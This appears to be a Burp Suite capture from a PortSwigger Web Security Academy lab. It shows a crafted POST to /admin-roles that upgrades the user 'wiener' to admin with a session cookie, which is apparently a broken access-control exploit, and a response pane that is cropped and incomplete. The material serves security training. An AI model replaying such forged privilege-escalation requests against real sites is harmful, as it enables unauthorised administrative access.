 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0a6800cd0302866080eaa8d100d60011.web-security-academy.net
3 Cookie: session=7ZAdOsKhonsANsP6NN9hjNRPoKjqED9S
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a6800cd0302866080eaa8d100d60011.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6800cd0302866080eaa8d100d60011.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw
1 HTTP/2 302
2 Location:
3 X-Frame-Op
4 Content-Le
5
6